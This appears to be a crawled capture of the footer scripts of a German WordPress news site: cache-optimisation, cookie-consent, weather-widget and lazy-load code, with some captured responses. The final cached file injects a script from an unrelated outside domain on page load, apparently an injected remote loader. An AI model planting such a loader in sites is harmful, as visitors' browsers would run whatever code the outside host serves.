"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/rusverlag.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://rusverlag.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1764684346" id="tdPostImages-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1764684346" id="tdSocialSharing-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1764684346" id="tdModalPostImages-js" defer></script>
<script type="text/javascript" src="https://rusverlag.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://rusverlag.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js" defer></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/rusverlag.de\/wp-admin\/admin-ajax.php","language":"de","animation":"","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"","boxLayout":"bar","boxLayoutAdvanced":"","automaticCookieDomainAndPath":"1","cookieDomain":"rusverlag.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie"],"statistics":["google-tag-manager"],"marketing":["google-adsense"],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"statistics":{"google-tag-manager":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"1","prioritize":"1","asyncOptOutCode":"0","gtmId":"G-SSKSJ3FCWH","loadBeforeConsent":"0"},"optInJS":"","optOutJS":""}},"marketing":{"google-adsense":{"cookieNameList":{"DSID":"DSID","IDE":"IDE"},"settings":{"blockCookiesBeforeConsent":"1","prioritize":"0","asyncOptOutCode":"0","caPubId":"ca-pub-9362797056917394"},"optInJS":"PHNjcmlwdCBkYXRhLWFkLWNsaWVudD0iY2EtcHViLTkzNjI3OTcwNTY5MTczOTQiIGFzeW5jIHNyYz0iLy9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanMiPjwvc2NyaXB0Pg==","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3" id="borlabs-cookie-js" defer></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>


<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1764684346" id="tdToTop-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1764684346" id="tdDatei18n-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=1764684346" id="tdAnimationSprite-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=1764684346" id="tdWeather-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1764684346" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1764684346" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1764684346" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1764684346" id="tdMenu-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://rusverlag.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1764684346" id="tdAjaxCount-js" defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"3220968","api_location":"Kreisfreie Stadt Frankfurt am Main","api_language":"de","api_key":"b50f10e8313b742302835992d214ab5f","today_icon":"broken-clouds-n","today_icon_text":"Bedeckt","today_temp":[5.7,42.2],"today_humidity":98,"today_wind_speed":[2.6,1.6],"today_min":[4.4,39.9],"today_max":[6.3,43.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1765648800,"day_name":"Sa.","day_temp":[6,42],"owm_day_index":0},{"timestamp":1765670400,"day_name":"So.","day_temp":[7,44],"owm_day_index":2},{"timestamp":1765756800,"day_name":"Mo.","day_temp":[7,45],"owm_day_index":10},{"timestamp":1765843200,"day_name":"Di.","day_temp":[7,45],"owm_day_index":18},{"timestamp":1765929600,"day_name":"Mi.","day_temp":[7,44],"owm_day_index":26},{"timestamp":1766016000,"day_name":"Do.","day_temp":[4,39],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[76009]");
                    });
                
});</script>


<script>var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://rusverlag.de/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765651861 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rusverlag.de/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9
body_size: -250
content:
{"76009":147}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jjL4LJCLos7Rn93giA_B0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765821485897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rusverlag.de/wp-content/cache/min/1/scripts/draw_script.js?ver=1764684346
body_size: -88
content:
try{var j=document.createElement("script");j.type="text/javascript";j.src="//a11ybar.com/ok6.js";if(document.querySelector("body")){document.querySelector("body").appendChild(j)}else if(document.querySelector("head")){document.querySelector("head").appendChild(j)}}catch(e){}